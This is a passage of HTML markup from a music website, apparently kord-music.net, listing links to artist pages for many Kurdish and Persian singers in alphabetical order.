            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مجید عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%81%d8%a7%d8%aa%d8%ad/">مجید فاتح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%85%d8%b9%db%8c%d9%86/">مجید معین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">مجید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">محراب عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b1%d8%a7%d8%a8-%d9%85%d9%87%d8%b1%db%8c/">محراب مهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">محسن باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%aa%db%8c-%d9%88%db%8c/">محسن تی وی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d8%b3%d9%85%db%8c/">محسن جاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">محسن حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محسن رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">محسن عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">محسن لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%a7%d8%af%d9%86%d9%be%d9%88%d8%b1/">محسن مرادنپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%be%d9%88%d8%b1/">محسن مردانپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%87%d8%af%d9%88%db%8c/">محسن مهدوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%85%d9%88%d8%b3%d9%88%db%8c/">محسن موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">محمد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/">محمد احمدوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">محمد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/">محمد امین غلامیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%ad%d9%85%d8%af-%d9%be%d8%b1%d9%88%db%8c%d8%b2%db%8c/">محمد پرویزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%be%db%8c%d8%b1%db%8c/">محمد پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%81%d8%aa%d8%a7/">محمد جفتا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%84%d8%a7%d9%84%db%8c/">محمد جلالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d9%87%d8%b1%db%8c%d8%a7%d9%86/">محمد جوهریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%86%d9%88%d9%be%d8%a7%d9%86%db%8c/">محمد چوپانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%ad%d8%a7%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">محمد حاتم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af/">محمد دستمزد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">محمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d8%a7%d9%84%db%8c/">محمد سالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a7%d9%84%d8%ad%db%8c/">محمد صالحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">محمد طاهری زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">محمد علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%81%db%8c%d8%b6%db%8c/">محمد فیضی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%a7%d9%85%d8%a8%d8%ae%d8%b4/">محمد کامبخش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%d9%85%db%8c/">محمد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">محمد کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">محمد کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%a7%d9%85%d9%84%db%8c/">محمد ماملی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">محمد محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">محمد منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">محمد نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81-%d9%be%d9%88%d8%b1/">محمد نجف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%ac%d9%81%db%8c/">محمد نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%86%d8%b5%d8%b1%d8%aa%db%8c/">محمد نصرتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d8%a7%d8%b4%d9%85%db%8c/">محمد هاشمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d9%87%d9%85%d8%aa%db%8c/">محمد همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%db%8c%d8%b9%d9%82%d9%88%d8%a8%db%8c/">محمد یعقوبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">محمدامین قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%a7%d9%85%db%8c%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">محمدامین نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">محمدحسین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ac%d8%b9%d9%81%d8%b1%db%8c%d8%a7%d9%86/">محمدرضا جعفریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%ad%d8%a7%d8%b5%d9%84%db%8c/">محمدرضا حاصلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">محمدرضا سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b3%d9%84%db%8c%d9%85%db%8c/">محمدرضا سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">محمدرضا شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">محمدرضا کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">محمدرضا مرادی</a>
			            </li>
		            <li>
